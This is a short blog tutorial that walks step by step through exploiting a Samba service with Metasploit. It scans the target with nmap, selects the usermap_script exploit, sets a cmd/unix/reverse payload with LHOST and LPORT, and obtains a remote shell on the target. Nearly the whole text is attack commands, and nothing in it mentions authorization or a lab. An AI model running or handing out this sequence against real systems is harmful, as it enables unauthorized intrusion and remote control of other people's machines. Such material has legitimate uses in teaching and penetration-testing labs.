Aim
- The main aim of this tutorial is to exploit the samba server .
Indentifying Samba Services
- To Identifying Samba Services running on Remote System we use nmap .
- Command Used : nmap -sV 192.168.118.138
- After scanning , it shows the port 139 and port 445 uses Samba services .
- See the below image for more details -
Msfconsole
- Open msfconsole through a terminal .
- Command Used : msfconsole
- After enter the command, your ' msfconsole ' will open as shown below -
Search Samba Exploit
- To Search Samba Exploit , enter the command given below -
- Commans Used to search samba exploit : search samba
- As you press enter key , it shows the different exploits related to samba .
- From the exploits select one which is highlighted in the below image -
- See the below image for more help -
Use Exploit
- Exploit Used : use exploit/multi/samba/usermap_script
- See the below image for more details -
Show Options
- Command Used : show options
- This command shows that RHOST is not set . So the next step is to set the Remote Host .
- See the below image for more details -
Rhost
- Command Used : set RHOST <Remote Ip Address >
- See the below image for more details -
Payload
- Command Used : show payloads
- See the below image and set the highlighted payload.
- See the below image for more details -
Set Payload
- Command Used : set payload cmd/unix/reverse
- See the below image for more details -

Show Options
- Command Used : show options
- Now set the LHOST (local host address)
- See the below image for more details -
Set LHOST
- Command Used : set LHOST < Your IpAddress >
- See the below image for more details -

Exploit
- Now exploit the target .
- Command Used : exploit
- It don't work , no sessions created, try to change the local port .
- See the below image for more details -
Lport
- Command Used > set LPORT 445
- See the image for help-

Now Exploit
- Command Used : exploit
- After exploit the shell is created , now you successfully exploit the samba service through Backtrack 5
- See the below image for more details -
Command Used
- After getting session , you can use commands as shown below -
- See the below image -
THIS IS HOW WE CAN EXPLOIT THE SAMBA SERVER











No comments:
Post a Comment